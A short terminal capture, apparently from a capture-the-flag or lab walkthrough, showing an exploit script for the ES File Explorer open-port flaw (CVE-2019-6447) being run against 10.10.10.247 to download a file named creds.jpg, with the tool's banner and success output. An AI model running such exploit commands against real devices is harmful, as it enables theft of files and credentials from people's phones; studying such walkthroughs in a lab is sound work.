 delta@host:~$ ./exploit.py getFile 10.10.10.247 /storage/emulated/0/DCIM/creds.jpg
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
[+] Downloading file...
[+] Done. Saved as `out.dat`.
delta@host:~$